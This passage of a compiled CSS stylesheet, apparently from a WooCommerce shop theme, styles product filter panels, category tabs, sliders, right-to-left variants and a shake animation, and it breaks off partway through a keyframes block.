    width: 100%;
    padding-top: 30px; }
  @media (max-width: 767px) {
        .bwp-filter-homepage .bwp-filter-heading .bwp-filter-attribute .bwp-filter-attribute-inner {
          display: inline-block;
          padding-top: 0; } }
  @media (min-width: 768px) {
        .bwp-filter-homepage .bwp-filter-heading .bwp-filter-attribute .bwp-filter-attribute-inner {
          padding: 37px 25px 30px;
          border: 1px solid #ddd;
          margin-bottom: 60px; } }
  @media (max-width: 991px) and (min-width: 768px) {
        .bwp-filter-homepage .bwp-filter-heading .bwp-filter-attribute .bwp-filter-attribute-inner {
          padding-top: 20px;
          padding-bottom: 30px; } }
  .bwp-filter-homepage .bwp-filter-heading .bwp-filter-attribute .bwp-filter-attribute-inner > div {
    width: 33.33%; }
  @media (max-width: 767px) {
          .bwp-filter-homepage .bwp-filter-heading .bwp-filter-attribute .bwp-filter-attribute-inner > div {
            width: 100%;
            padding: 0 !important;
            margin-bottom: 25px;
            display: inline-block; } }
  .bwp-filter-homepage .bwp-filter-heading .bwp-filter-attribute .bwp-filter-attribute-inner > div ul li {
    float: left;
    width: 50%;
    padding: 5px 0; }
  .bwp-filter-homepage .bwp-filter-heading .bwp-filter-attribute .bwp-filter-attribute-inner > div ul li span {
    color: #666;
    cursor: pointer; }
    .bwp-filter-homepage .bwp-filter-heading .bwp-filter-attribute .bwp-filter-attribute-inner > div ul li span:hover {
      color: #4ad30a; }
  .bwp-filter-homepage .bwp-filter-heading .bwp-filter-attribute .bwp-filter-attribute-inner > div ul li.active span {
    color: #4ad30a; }
    .bwp-filter-homepage .bwp-filter-heading .bwp-filter-attribute .bwp-filter-attribute-inner > div ul li.active span:first-child {
      position: relative;
      padding-left: 15px; }
      .rtl .bwp-filter-homepage .bwp-filter-heading .bwp-filter-attribute .bwp-filter-attribute-inner > div ul li.active span:first-child {
        padding-right: 15px;
        padding-left: inherit; }
      .bwp-filter-homepage .bwp-filter-heading .bwp-filter-attribute .bwp-filter-attribute-inner > div ul li.active span:first-child:before {
        left: 0;
        top: -2px;
        content: '\f136';
        position: absolute;
        font-family: "Material"; }
        .rtl .bwp-filter-homepage .bwp-filter-heading .bwp-filter-attribute .bwp-filter-attribute-inner > div ul li.active span:first-child:before {
          right: 0;
          left: auto; }
  .bwp-filter-homepage .bwp-filter-heading .bwp-filter-attribute .bwp-filter-attribute-inner > div.bwp-filter-color {
    order: 1; }
  .bwp-filter-homepage .bwp-filter-heading .bwp-filter-attribute .bwp-filter-attribute-inner > div.bwp-filter-color .pa_color li .color {
    display: inline-block;
    vertical-align: top;
    width: 16px;
    height: 16px;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    margin-right: 10px;
    -webkit-transform: translateY(3px);
    -moz-transform: translateY(3px);
    -ms-transform: translateY(3px);
    -o-transform: translateY(3px);
    transform: translateY(3px);
    padding: 0;
    -webkit-transition: transform 0.1s ease;
    transition: transform 0.1s ease; }
    .rtl .bwp-filter-homepage .bwp-filter-heading .bwp-filter-attribute .bwp-filter-attribute-inner > div.bwp-filter-color .pa_color li .color {
      margin-left: 10px;
      margin-right: inherit; }
    .bwp-filter-homepage .bwp-filter-heading .bwp-filter-attribute .bwp-filter-attribute-inner > div.bwp-filter-color .pa_color li.active .color:before {
      top: -4px;
      left: 3.5px;
      color: #fff; }
      .rtl .bwp-filter-homepage .bwp-filter-heading .bwp-filter-attribute .bwp-filter-attribute-inner > div.bwp-filter-color .pa_color li.active .color:before {
        right: 3.5px;
        left: auto; }
  .bwp-filter-homepage .bwp-filter-heading .bwp-filter-attribute .bwp-filter-attribute-inner > div.bwp-filter-color li[data-value="white"] .color {
    border: 1px solid #ddd; }
  .bwp-filter-homepage .bwp-filter-heading .bwp-filter-attribute .bwp-filter-attribute-inner > div.bwp-filter-color li[data-value="white"].active .color:before {
    top: -2px;
    left: 5.5px;
    color: #4ad30a; }
    .rtl .bwp-filter-homepage .bwp-filter-heading .bwp-filter-attribute .bwp-filter-attribute-inner > div.bwp-filter-color li[data-value="white"].active .color:before {
      right: 5.5px;
      left: auto; }
  .bwp-filter-homepage .bwp-filter-heading .bwp-filter-attribute .bwp-filter-attribute-inner > div.bwp-filter-brand ul li > span {
    position: relative;
    padding-left: 25px !important; }
    .rtl .bwp-filter-homepage .bwp-filter-heading .bwp-filter-attribute .bwp-filter-attribute-inner > div.bwp-filter-brand ul li > span {
      padding-right: 25px !important;
      padding-left: inherit; }
    .bwp-filter-homepage .bwp-filter-heading .bwp-filter-attribute .bwp-filter-attribute-inner > div.bwp-filter-brand ul li > span:before {
      width: 16px;
      height: 16px;
      content: "" !important;
      position: absolute;
      border: 1px solid #a8a8a8;
      border-radius: 50%;
      -webkit-border-radius: 50%;
      -moz-border-radius: 50%;
      -ms-border-radius: 50%;
      -o-border-radius: 50%;
      left: 0 !important;
      top: 1px !important; }
    .rtl .bwp-filter-homepage .bwp-filter-heading .bwp-filter-attribute .bwp-filter-attribute-inner > div.bwp-filter-brand ul li > span:before {
      right: 0 !important;
      left: auto; }
    .bwp-filter-homepage .bwp-filter-heading .bwp-filter-attribute .bwp-filter-attribute-inner > div.bwp-filter-brand ul li > span:after {
      width: 10px;
      height: 10px;
      content: "" !important;
      position: absolute;
      border-radius: 50%;
      -webkit-border-radius: 50%;
      -moz-border-radius: 50%;
      -ms-border-radius: 50%;
      -o-border-radius: 50%;
      left: 3px !important;
      top: 4px !important;
      background: #000;
      -webkit-transition: all 0.3s ease;
      transition: all 0.3s ease;
      -webkit-transform: scale(0);
      -moz-transform: scale(0);
      -ms-transform: scale(0);
      -o-transform: scale(0);
      transform: scale(0); }
    .rtl .bwp-filter-homepage .bwp-filter-heading .bwp-filter-attribute .bwp-filter-attribute-inner > div.bwp-filter-brand ul li > span:after {
      right: 3px !important;
      left: auto; }
    .bwp-filter-homepage .bwp-filter-heading .bwp-filter-attribute .bwp-filter-attribute-inner > div.bwp-filter-brand ul li.active > span:after, .bwp-filter-homepage .bwp-filter-heading .bwp-filter-attribute .bwp-filter-attribute-inner > div.bwp-filter-brand ul li:hover > span:after {
      -webkit-transform: scale(1);
      -moz-transform: scale(1);
      -ms-transform: scale(1);
      -o-transform: scale(1);
      transform: scale(1); }
  .bwp-filter-homepage .bwp-filter-heading .bwp-filter-attribute .bwp-filter-attribute-inner > div.bwp-filter-price {
    order: 3; }
  @media (min-width: 992px) {
            .bwp-filter-homepage .bwp-filter-heading .bwp-filter-attribute .bwp-filter-attribute-inner > div.bwp-filter-price {
              padding-left: 35px; }
              .rtl .bwp-filter-homepage .bwp-filter-heading .bwp-filter-attribute .bwp-filter-attribute-inner > div.bwp-filter-price {
                padding-right: 35px;
                padding-left: inherit; } }
  .bwp-filter-homepage .bwp-filter-heading .bwp-filter-attribute .bwp-filter-attribute-inner > div.bwp-filter-price h6 {
    margin-bottom: 45px; }
  .bwp-filter-homepage .bwp-filter-heading .bwp-filter-attribute .bwp-filter-attribute-inner > div.bwp-filter-price .bwp_slider_price {
    margin: 0;
    background: transparent;
    -webkit-box-shadow: inset 0px 1px 3px 3px rgba(0, 0, 0, 0.2);
    box-shadow: inset 0px 1px 3px 3px rgba(0, 0, 0, 0.2);
    height: 8px;
    border-radius: 10px;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    -ms-border-radius: 10px;
    -o-border-radius: 10px;
    width: calc(100% - 20px); }
  .bwp-filter-homepage .bwp-filter-heading .bwp-filter-attribute .bwp-filter-attribute-inner > div.bwp-filter-price .bwp_slider_price:after, .bwp-filter-homepage .bwp-filter-heading .bwp-filter-attribute .bwp-filter-attribute-inner > div.bwp-filter-price .bwp_slider_price:before {
    display: none; }
  .bwp-filter-homepage .bwp-filter-heading .bwp-filter-attribute .bwp-filter-attribute-inner > div.bwp-filter-price .bwp_slider_price .ui-slider-handle {
    width: 19px;
    height: 19px;
    border: 6px solid #000;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    top: -6px; }
  .bwp-filter-homepage .bwp-filter-heading .bwp-filter-attribute .bwp-filter-attribute-inner > div.bwp-filter-price .bwp_slider_price .ui-slider-range {
    height: 8px;
    background: #000;
    position: absolute;
    -webkit-transform: translateX(10px);
    -moz-transform: translateX(10px);
    -ms-transform: translateX(10px);
    -o-transform: translateX(10px);
    transform: translateX(10px);
    width: calc(100% -50px) !important; }
  .bwp-filter-homepage .bwp-filter-heading .bwp-filter-attribute .bwp-filter-attribute-inner > div.bwp-filter-price .price-input {
    margin-top: 20px; }
  .bwp-filter-homepage .bwp-filter-heading .bwp-filter-attribute .bwp-filter-attribute-inner > div.bwp-filter-brand {
    order: 2; }
  .bwp-filter-homepage .bwp-filter-heading .bwp-filter-attribute .clear_all span {
    background: #4ad30a;
    color: #fff;
    text-transform: uppercase;
    padding: 5px 10px;
    font-size: 12px;
    display: inline-block; }
  .bwp-filter-homepage .bwp-filter-heading .bwp-filter-attribute .clear_all span:hover {
    cursor: pointer;
    background: #000; }
  .bwp-filter-homepage .bwp-filter-heading .bwp-filter-attribute h6 {
    font-size: 15px;
    margin-bottom: 30px;
    margin-top: 0;
    position: relative;
    font-weight: 500; }

.bwp-filter-homepage.tab_category_slider_3 .bwp-filter-heading {
  text-align: center;
  margin-bottom: 33px; }
  .bwp-filter-homepage.tab_category_slider_3 .bwp-filter-heading .category-nav ul.filter-category li {
    padding: 0 25px; }
  .bwp-filter-homepage.tab_category_slider_3 .bwp-filter-heading .category-nav ul.filter-category li span {
    padding: 0;
    position: relative; }
  .bwp-filter-homepage.tab_category_slider_3 .bwp-filter-heading .category-nav ul.filter-category li:hover, .bwp-filter-homepage.tab_category_slider_3 .bwp-filter-heading .category-nav ul.filter-category li.active {
    cursor: pointer; }
  .bwp-filter-homepage.tab_category_slider_3 .bwp-filter-heading .category-nav ul.filter-category li:hover span, .bwp-filter-homepage.tab_category_slider_3 .bwp-filter-heading .category-nav ul.filter-category li.active span {
    color: #4ad30a; }

.bwp-filter-homepage.tab-category-slider-2 .content-product-list .slick-slider {
  overflow: unset;
  margin: -15px 0; }
  .bwp-filter-homepage.tab-category-slider-2 .content-product-list .slick-slider .slick-list {
    padding: 15px 0; }
  .bwp-filter-homepage.tab-category-slider-2 .bwp-filter-heading {
    text-align: center;
    margin-bottom: 27px; }
  .bwp-filter-homepage.tab-category-slider-2 .bwp-filter-heading .title-block {
    margin-bottom: 45px; }
  .bwp-filter-homepage.tab-category-slider-2 .bwp-filter-heading .title-block h2 {
    font-size: 35px;
    margin: 0;
    color: #000; }
  @media (max-width: 767px) {
          .bwp-filter-homepage.tab-category-slider-2 .bwp-filter-heading .title-block h2 {
            font-size: 25px; } }
  .bwp-filter-homepage.tab-category-slider-2 .bwp-filter-heading ul {
    padding: 0;
    float: none; }
  @media (max-width: 767px) {
        .bwp-filter-homepage.tab-category-slider-2 .bwp-filter-heading ul {
          margin-bottom: 0; } }
  .bwp-filter-homepage.tab-category-slider-2 .bwp-filter-heading ul li {
    display: inline-block;
    vertical-align: top;
    float: none;
    margin: 0;
    padding: 0 20px; }
  .bwp-filter-homepage.tab-category-slider-2 .bwp-filter-heading ul li span {
    border: none;
    background: none;
    padding: 0;
    color: #666; }
  @media (max-width: 767px) {
          .bwp-filter-homepage.tab-category-slider-2 .bwp-filter-heading ul li {
            margin-bottom: 10px; }
            .bwp-filter-homepage.tab-category-slider-2 .bwp-filter-heading ul li:last-child, .bwp-filter-homepage.tab-category-slider-2 .bwp-filter-heading ul li:first-child {
              padding: 0 20px; } }

.bwp-filter-homepage.tab-category-slider .bwp-filter-heading .category-tab-nav .category {
  position: relative;
  margin-bottom: 30px; }
  .bwp-filter-homepage.tab-category-slider .bwp-filter-heading .category-tab-nav .category .name-category {
    position: absolute;
    font-size: 18px;
    color: #000;
    font-weight: 500;
    bottom: 20px;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -o-transform: translateX(-50%);
    transform: translateX(-50%);
    margin: 0; }
  .bwp-filter-homepage.tab-category-slider .bwp-filter-heading .category-tab-nav .category .name-category:hover {
    color: #4ad30a; }
  .bwp-filter-homepage.tab-category-slider .title-block {
    position: relative;
    margin-bottom: 53px; }
  .bwp-filter-homepage.tab-category-slider .title-block:before {
    position: absolute;
    content: "";
    width: calc(100% - 70px);
    height: 1px;
    background: rgba(168, 168, 168, 0.25);
    bottom: 50%;
    z-index: -1;
    left: 0; }
  .rtl .bwp-filter-homepage.tab-category-slider .title-block:before {
    right: 0;
    left: auto; }
  .bwp-filter-homepage.tab-category-slider .title-block h2 {
    font-size: 35px;
    font-weight: 500;
    color: #000;
    margin: 0;
    margin-top: -7px;
    display: inline-block;
    padding-right: 20px;
    background: #fff; }
  .rtl .bwp-filter-homepage.tab-category-slider .title-block h2 {
    padding-left: 20px;
    padding-right: inherit; }
  .bwp-filter-homepage.tab-category-slider .slick-arrow {
    top: -85px;
    border: none;
    background: #f5f5f5;
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    width: 25px;
    height: 25px;
    line-height: 25px;
    right: 0;
    color: #666;
    font-size: 14px;
    opacity: 1 !important;
    visibility: visible !important; }
  .rtl .bwp-filter-homepage.tab-category-slider .slick-arrow {
    left: 0;
    right: auto; }
  .bwp-filter-homepage.tab-category-slider .slick-arrow.fa-angle-left {
    right: 35px;
    left: auto; }
  .rtl .bwp-filter-homepage.tab-category-slider .slick-arrow.fa-angle-left {
    left: 35px;
    right: auto; }
  .bwp-filter-homepage.tab-category-slider .slick-arrow:hover {
    background: #4ad30a;
    color: #fff; }
  @media (max-width: 767px) {
      .bwp-filter-homepage.tab-category-slider .vc_col-sm-12 {
        display: inline-block;
        width: 100%; } }

.bwp-filter-homepage.tab-category-default.white-nav .bwp-filter-heading ul.filter-category li span {
  background: #fff;
  border-color: #4ad30a; }
  .bwp-filter-homepage.tab-category-default.white-nav .bwp-filter-heading ul.filter-category li:hover span, .bwp-filter-homepage.tab-category-default.white-nav .bwp-filter-heading ul.filter-category li.active span {
    color: #fff;
    background: #4ad30a; }
  .bwp-filter-homepage.tab-category-default .bwp-filter-heading {
    text-align: center;
    margin-bottom: 40px; }
  .bwp-filter-homepage.tab-category-default .bwp-filter-heading .title-block {
    margin-bottom: 45px; }
  .bwp-filter-homepage.tab-category-default .bwp-filter-heading .title-block h2 {
    font-size: 35px;
    margin: 0;
    color: #000; }
  @media (max-width: 767px) {
          .bwp-filter-homepage.tab-category-default .bwp-filter-heading .title-block h2 {
            font-size: 25px; } }
  .bwp-filter-homepage.tab-category-default .bwp-filter-heading ul {
    padding: 0;
    float: none; }
  .bwp-filter-homepage.tab-category-default .bwp-filter-heading ul li {
    display: inline-block;
    vertical-align: top;
    float: none; }
  .bwp-filter-homepage.tab-category-default .bwp-filter-content {
    width: 100%;
    display: inline-block;
    vertical-align: top;
    min-height: 40px; }

.bwp-filter-homepage.tab-product-slider .bwp-filter-heading ul.filter-orderby {
  margin-bottom: 40px; }
  .bwp-filter-homepage.tab-product-slider .bwp-filter-heading ul.filter-orderby li:first-child {
    margin-left: 0; }
  .rtl .bwp-filter-homepage.tab-product-slider .bwp-filter-heading ul.filter-orderby li:first-child {
    margin-right: 0;
    margin-left: inherit; }
  .bwp-filter-homepage.tab-product-slider .bwp-filter-heading ul.filter-orderby li:last-child {
    margin-right: 0; }
  .rtl .bwp-filter-homepage.tab-product-slider .bwp-filter-heading ul.filter-orderby li:last-child {
    margin-left: 0;
    margin-right: inherit; }

.bwp-filter-homepage.loadmore .bwp-filter-heading {
  text-align: center;
  margin-bottom: 53px; }
  .bwp-filter-homepage.loadmore .bwp-filter-heading .title-block {
    margin-bottom: 25px; }
  .bwp-filter-homepage.loadmore .bwp-filter-heading .title-block h2 {
    font-size: 35px;
    margin: 0;
    color: #000;
    font-weight: 500; }
  .bwp-filter-homepage.loadmore .bwp-filter-heading .filter-order-by {
    float: none; }
  .bwp-filter-homepage.loadmore .bwp-filter-heading ul {
    padding: 0;
    float: none; }
  .bwp-filter-homepage.loadmore .bwp-filter-heading ul li {
    display: inline-block;
    vertical-align: top;
    float: none;
    margin: 0;
    margin: 0 20px;
    font-size: 15px;
    font-weight: 400;
    text-transform: uppercase;
    position: relative; }
  .bwp-filter-homepage.loadmore .bwp-filter-heading ul li.active, .bwp-filter-homepage.loadmore .bwp-filter-heading ul li:hover {
    color: #4ad30a; }
  @media (max-width: 767px) {
        .bwp-filter-homepage.loadmore .bwp-filter-heading ul {
          display: flex;
          white-space: nowrap;
          overflow: auto; } }
  .bwp-filter-homepage.loadmore .products_loadmore .btn.loadmore, .bwp-filter-homepage.loadmore .products_loadmore .clear-all.loadmore {
    border: 1px solid #666;
    line-height: 40px;
    padding: 0 50px; }
  .bwp-filter-homepage.loadmore .products_loadmore .btn.loadmore span, .bwp-filter-homepage.loadmore .products_loadmore .clear-all.loadmore span {
    padding: 0; }
  .bwp-filter-homepage.loadmore .products_loadmore .btn.loadmore span:before, .bwp-filter-homepage.loadmore .products_loadmore .clear-all.loadmore span:before {
    display: none; }
  .bwp-filter-homepage.loadmore .products_loadmore .btn.loadmore:hover span:before, .bwp-filter-homepage.loadmore .products_loadmore .clear-all.loadmore:hover span:before {
    background: #fff; }

.bwp-filter-homepage.tab-product-slider .slick-dots, .bwp-filter-homepage.tab-product-default .slick-dots {
  position: unset;
  margin-top: 15px; }
  .bwp-filter-homepage.tab-product-slider .bwp-filter-heading, .bwp-filter-homepage.tab-product-default .bwp-filter-heading {
    margin-bottom: 0; }
  .bwp-filter-homepage.tab-product-slider .bwp-filter-heading .filter-order-by, .bwp-filter-homepage.tab-product-default .bwp-filter-heading .filter-order-by {
    float: none;
    text-align: center;
    margin-bottom: 44px;
    margin-top: -5px; }
  .bwp-filter-homepage.tab-product-slider .bwp-filter-heading .title-block h2, .bwp-filter-homepage.tab-product-default .bwp-filter-heading .title-block h2 {
    font-size: 35px;
    margin-top: 0;
    margin-bottom: 44px;
    color: #000;
    text-align: center; }
  @media (max-width: 767px) {
          .bwp-filter-homepage.tab-product-slider .bwp-filter-heading .title-block h2, .bwp-filter-homepage.tab-product-default .bwp-filter-heading .title-block h2 {
            font-size: 25px; } }
  .bwp-filter-homepage.tab-product-slider .bwp-filter-heading .title-block .page-description, .bwp-filter-homepage.tab-product-default .bwp-filter-heading .title-block .page-description {
    padding-top: 9px; }
  .bwp-filter-homepage.tab-product-slider .bwp-filter-heading ul.filter-orderby, .bwp-filter-homepage.tab-product-default .bwp-filter-heading ul.filter-orderby {
    padding: 0; }
  @media (max-width: 767px) {
        .bwp-filter-homepage.tab-product-slider .bwp-filter-heading ul.filter-orderby, .bwp-filter-homepage.tab-product-default .bwp-filter-heading ul.filter-orderby {
          display: flex;
          overflow: auto; } }
  .bwp-filter-homepage.tab-product-slider .bwp-filter-heading ul.filter-orderby li, .bwp-filter-homepage.tab-product-default .bwp-filter-heading ul.filter-orderby li {
    float: none;
    display: inline-block;
    vertical-align: top;
    color: #666;
    margin: 0 25px;
    -webkit-transition: all 0.2s ease;
    transition: all 0.2s ease;
    font-size: 16px;
    font-weight: 700;
    text-transform: uppercase;
    position: relative;
    font-style: italic;
    font-family: 'Montserrat', sans-serif; }
  .bwp-filter-homepage.tab-product-slider .bwp-filter-heading ul.filter-orderby li:before, .bwp-filter-homepage.tab-product-default .bwp-filter-heading ul.filter-orderby li:before {
    position: absolute;
    bottom: 0;
    width: 0;
    height: 1px;
    background: #4ad30a;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
    content: "";
    right: 0; }
  .rtl .bwp-filter-homepage.tab-product-slider .bwp-filter-heading ul.filter-orderby li:before, .rtl .bwp-filter-homepage.tab-product-default .bwp-filter-heading ul.filter-orderby li:before {
    left: 0;
    right: auto; }
  @media (max-width: 767px) {
          .bwp-filter-homepage.tab-product-slider .bwp-filter-heading ul.filter-orderby li, .bwp-filter-homepage.tab-product-default .bwp-filter-heading ul.filter-orderby li {
            margin-left: 15px;
            margin-right: 15px;
            white-space: nowrap; } }
  @media (max-width: 991px) {
          .bwp-filter-homepage.tab-product-slider .bwp-filter-heading ul.filter-orderby li, .bwp-filter-homepage.tab-product-default .bwp-filter-heading ul.filter-orderby li {
            font-size: 16px; } }
  .bwp-filter-homepage.tab-product-slider .bwp-filter-heading ul.filter-orderby li.active, .bwp-filter-homepage.tab-product-default .bwp-filter-heading ul.filter-orderby li.active, .bwp-filter-homepage.tab-product-slider .bwp-filter-heading ul.filter-orderby li:hover, .bwp-filter-homepage.tab-product-default .bwp-filter-heading ul.filter-orderby li:hover {
    cursor: pointer;
    color: #4ad30a; }
  .bwp-filter-homepage.tab-product-slider .bwp-filter-heading ul.filter-orderby li.active:before, .bwp-filter-homepage.tab-product-default .bwp-filter-heading ul.filter-orderby li.active:before, .bwp-filter-homepage.tab-product-slider .bwp-filter-heading ul.filter-orderby li:hover:before, .bwp-filter-homepage.tab-product-default .bwp-filter-heading ul.filter-orderby li:hover:before {
    width: 60%; }

.bwp-filter-content, ul.products-list {
  position: relative; }

.bwp-filter-content > .content, ul.products-list > .content, .bwp-filter-content > .content-product-list, ul.products-list > .content-product-list {
  -webkit-transition: opacity 0.2s ease;
  transition: opacity 0.2s ease; }
  .bwp-filter-content > .content .slick-arrow, ul.products-list > .content .slick-arrow, .bwp-filter-content > .content-product-list .slick-arrow, ul.products-list > .content-product-list .slick-arrow {
    opacity: 0;
    visibility: hidden; }
  @media (max-width: 991px) {
      .bwp-filter-content > .content .slick-arrow, ul.products-list > .content .slick-arrow, .bwp-filter-content > .content-product-list .slick-arrow, ul.products-list > .content-product-list .slick-arrow {
        opacity: 1;
        visibility: visible; } }
  @media (max-width: 767px) {
      .bwp-filter-content > .content .slick-arrow, ul.products-list > .content .slick-arrow, .bwp-filter-content > .content-product-list .slick-arrow, ul.products-list > .content-product-list .slick-arrow {
        visibility: hidden; } }
  .bwp-filter-content > .content:hover .slick-arrow, ul.products-list > .content:hover .slick-arrow, .bwp-filter-content > .content-product-list:hover .slick-arrow, ul.products-list > .content-product-list:hover .slick-arrow {
    opacity: 1;
    visibility: visible; }

.bwp-filter-content.active > .content, ul.products-list.active > .content, .bwp-filter-content.active > .content-product-list, ul.products-list.active > .content-product-list, .bwp-filter-content.active > li, ul.products-list.active > li {
  opacity: 0; }

.bwp-filter-content > .loading, ul.products-list > .loading {
  position: absolute;
  top: 0;
  left: 50%; }
  .bwp-filter-content > .loading .chasing-dots, ul.products-list > .loading .chasing-dots {
    position: initial; }
  .bwp-filter-content > .loading:before, ul.products-list > .loading:before {
    display: none; }
/************************************************************************************************
 Bingo Woo Tab Caterories
 *************************************************************************************************/
.bwp-woo-tab-cat .bwp-category-tab {
  text-align: center;
  margin-bottom: 32px; }
  .bwp-woo-tab-cat .bwp-category-tab ul.nav-tabs {
    display: inline-block;
    float: none; }
  .bwp-woo-tab-cat .bwp-category-tab ul.nav-tabs li {
    padding: 0;
    float: none;
    display: inline-block; }
  .bwp-woo-tab-cat .bwp-category-tab ul.nav-tabs li a {
    font-size: 16px;
    padding: 0 20px;
    text-transform: uppercase;
    font-weight: 700;
    position: relative; }
  @media (max-width: 480px) {
          .bwp-woo-tab-cat .bwp-category-tab ul.nav-tabs li a {
            padding: 0 10px; } }
  .bwp-woo-tab-cat .bwp-category-tab ul.nav-tabs li a:after {
    top: 0;
    content: "/";
    color: #a8a8a8;
    position: absolute;
    right: -1px; }
  .rtl .bwp-woo-tab-cat .bwp-category-tab ul.nav-tabs li a:after {
    left: -1px;
    right: auto; }
  @media (max-width: 480px) {
            .bwp-woo-tab-cat .bwp-category-tab ul.nav-tabs li a:after {
              display: none; } }
  .bwp-woo-tab-cat .bwp-category-tab ul.nav-tabs li a:before {
    display: none; }
  .bwp-woo-tab-cat .bwp-category-tab ul.nav-tabs li:last-child a:after {
    display: none; }

.bwp-woo-tab-cat .tab-content {
  position: relative; }

.bwp-woo-tab-cat .tab-pane {
  display: block !important; }
  .bwp-woo-tab-cat .tab-pane.active .slick-arrow {
    display: block !important; }

.bwp-woo-tab-cat.slider .row {
  display: flex;
  align-items: center; }
  @media (max-width: 991px) {
      .bwp-woo-tab-cat.slider .row {
        display: block; } }
  .bwp-woo-tab-cat.slider .category-nav .category {
    position: relative;
    margin-bottom: 30px; }
  .bwp-woo-tab-cat.slider .category-nav .category .name-category {
    position: absolute;
    font-size: 18px;
    color: #000;
    font-weight: 700;
    bottom: 20px;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -o-transform: translateX(-50%);
    transform: translateX(-50%);
    margin: 0; }
  .rtl .bwp-woo-tab-cat.slider .category-nav .category .name-category {
    right: 50%;
    left: auto; }
  .bwp-woo-tab-cat.slider .category-nav .category .name-category:hover {
    color: #4ad30a; }
  .bwp-woo-tab-cat.slider .title-block {
    position: absolute;
    z-index: 99; }
  .bwp-woo-tab-cat.slider .title-block h2 {
    font-size: 35px;
    font-weight: 500;
    color: #000;
    margin: 0;
    margin-top: -7px;
    display: inline-block; }
  .bwp-woo-tab-cat.slider .category {
    padding: 86px 15px; }
  .bwp-woo-tab-cat.slider .category .category-content {
    width: 55%;
    padding: 72px 30px 153px 30px;
    background: #fff;
    background: #fff; }
  .rtl .bwp-woo-tab-cat.slider .category .category-content {
    padding: 72px 30px 153px 30px; }
  .bwp-woo-tab-cat.slider .category .category-content .name-category {
    text-transform: uppercase;
    font-size: 18px;
    color: #000;
    font-weight: 500;
    margin-bottom: 35px;
    display: block; }
  .bwp-woo-tab-cat.slider .category .category-content .name-category:hover {
    color: #4ad30a; }
  .bwp-woo-tab-cat.slider .category .category-content .description-category {
    color: #666; }
  @media (max-width: 991px) {
        .bwp-woo-tab-cat.slider .category .category-content {
          width: 50%; } }
  @media (max-width: 767px) {
        .bwp-woo-tab-cat.slider .category .category-content {
          width: 100%; } }
  .bwp-woo-tab-cat.slider .category .category-img {
    position: absolute;
    top: 0;
    right: 20px;
    -webkit-box-shadow: 3px 4px 5px 0px rgba(0, 0, 0, 0.25);
    box-shadow: 3px 4px 5px 0px rgba(0, 0, 0, 0.25); }
  .rtl .bwp-woo-tab-cat.slider .category .category-img {
    left: 20px;
    right: auto; }
  @media (max-width: 1199px) {
        .bwp-woo-tab-cat.slider .category .category-img {
          max-width: 280px;
          top: 130px; } }
  @media (max-width: 991px) {
        .bwp-woo-tab-cat.slider .category .category-img {
          right: 120px; } }
  @media (max-width: 767px) {
        .bwp-woo-tab-cat.slider .category .category-img {
          display: none; } }
  .bwp-woo-tab-cat.slider .slick-arrow {
    border: none;
    background: #f5f5f5;
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    top: auto;
    left: 45px;
    bottom: 27%;
    width: 34px;
    height: 34px;
    line-height: 34px;
    color: #666; }
  .rtl .bwp-woo-tab-cat.slider .slick-arrow {
    right: 45px;
    left: auto; }
  .bwp-woo-tab-cat.slider .slick-arrow.fa-angle-right {
    left: 88px; }
  .rtl .bwp-woo-tab-cat.slider .slick-arrow.fa-angle-right {
    right: 88px;
    left: auto; }
  .bwp-woo-tab-cat.slider .slick-arrow:hover {
    background: #4ad30a;
    color: #fff; }
  .bwp-woo-tab-cat.slider .prodcut-slider .products-list {
    padding-top: 40px;
    padding: 0; }
/************************************************************************************************
 Bingo Woo Caterories
 *************************************************************************************************/
.bwp_widget_woo_categories.widget {
  margin-bottom: 0; }

@keyframes policy {
  16.65% {
    -webkit-transform: translateX(10px);
    -moz-transform: translateX(10px);
    -ms-transform: translateX(10px);
    -o-transform: translateX(10px);
    transform: translateX(10px); }

  33.33% {
    -webkit-transform: translateX(-8px);
    -moz-transform: translateX(-8px);
    -ms-transform: translateX(-8px);
    -o-transform: translateX(-8px);
    transform: translateX(-8px); }

  49.95% {
    -webkit-transform: translateX(6px);
    -moz-transform: translateX(6px);
    -ms-transform: translateX(6px);
    -o-transform: translateX(6px);
    transform: translateX(6px); }

  66.6% {
    -webkit-transform: translateX(-4px);
    -moz-transform: translateX(-4px);
    -ms-transform: translateX(-4px);
    -o-transform: translateX(-4px);
    transform: translateX(-4px); }

  83.25% {
    -webkit-transform: translateX(3px);
    -moz-transform: translateX(3px);
    -ms-transform: translateX(3px);
    -o-transform: translateX(3px);
    transform: translateX(3px); }

  100% {
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0); } }

@-webkit-keyframes policy {
  16.65% {
    -webkit-transform: translateX(10px);
    -moz-transform: translateX(10px);
    -ms-transform: translateX(10px);
    -o-transform: translateX(10px);
    transform: translateX(10px); }

  33.33% {
    -webkit-transform: translateX(-8px);
    -moz-transform: translateX(-8px);
    -ms-transform: translateX(-8px);
    -o-transform: translateX(-8px);
    transform: translateX(-8px); }

  49.95% {
    -webkit-transform: translateX(6px);
    -moz-transform: translateX(6px);
    -ms-transform: translateX(6px);
    -o-transform: translateX(6px);
    transform: translateX(6px); }

  66.6% {
    -webkit-transform: translateX(-4px);
    -moz-transform: translateX(-4px);
    -ms-transform: translateX(-4px);
    -o-transform: translateX(-4px);
    transform: translateX(-4px); }

  83.25% {
    -webkit-transform: translateX(3px);
    -moz-transform: translateX(3px);
    -ms-transform: translateX(3px);
    -o-transform: translateX(3px);
    transform: translateX(3px); }

  100% {
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0); } }

@-moz-keyframes policy {
